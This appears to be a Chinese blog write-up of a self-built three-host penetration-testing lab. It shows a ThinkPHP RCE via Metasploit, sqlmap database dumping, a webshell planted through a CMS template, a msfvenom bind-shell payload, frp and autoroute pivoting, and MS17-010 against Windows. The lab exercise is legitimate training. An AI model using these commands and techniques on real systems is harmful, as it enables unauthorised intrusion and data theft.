CFS靶场

搭建

1 | 链接: https://pan.baidu.com/s/15wGipVtP7thSCntm1aSEKw?pwd=pikv 提取码: pikv |



介绍

这个靶场俺没得来源,是用来学习内网渗透用的。比较简陋的一个靶场

共有三台主机

PC1: centos 192.168.198.134

PC2: ubuntu 192.168.22.22

PC3: windows 192.168.33.33

网络拓扑

本文涉及代理及多层代理,仅仅添加了配置,没有做详细的解释。





攻击DMZ获取控制权

访问该站点,发现是php站点,使用漏扫进行扫描

1 | ./nuclei -target http://192.168.122.88 |

进行漏洞利用

1 | use exploit/unix/webapp/thinkphp_rce |



成功getshell

做了一半换重新整靶场了,DMZ主机的ip为192.168.198.134

DMZ信息收集



查看当前网卡信息,发现一个其他可通网段,尝试对网段进行扫描

在dmz中上传fscan,进行扫描





收集到ip192.168.22.22

进行端口转发,尝试寻找漏洞

这个不行,原因是ubuntu站点对访问域名有限制

1 | portfwd add -l <local_port> -p <remote_port> -r <remote_host> |

尝试使用frp进行端口转发,让dmz做代理

dmz客户端配置

1 | serverAddr = "192.168.198.134" |

对ubuntu进行漏洞扫描&漏洞利用

访问站点

看看f12

直接告诉我了,开干







sqlmap一把梭哈,直接dump

发现了密码,但没什么用

{:height 88, :width 656}

{:height 88, :width 656}



尝试目录扫描

扫描结果:



访问半天发现了robots.txt



竟然有后台,登陆一下

{:height 516, :width 749}

{:height 516, :width 749}



按照网上的教程,设置模板,在模板中整一个一句话木马

用蚁剑连接

我们上传一个大马

生成大马

msfvenom -p linux/x64/meterpreter/bind_tcp -f elf RHOST=192.168.22.22 LPORT=8871 -o bigma.elf



开启监听

将第一步dmz的主机作路由

run autoroute -s 192.168.22.0/24

开启handler

handler -p linux/x64/meterpreter/bind_tcp -H 192.168.22.22 -P 8871

ubuntu信息收集

同样的配方,这里不展示了

配置frp服务器

1 | serverAddr = "192.168.198.134" |

配置frp客户端

1 | serverAddr = "192.168.22.11" |



获得机器192.168.33.33,一眼windows。

对windows进行漏洞扫描&利用

配置代理

不做展示

漏洞扫描&漏洞利用

直接ms17-010

总结

一共三台机器,需搭建两层代理。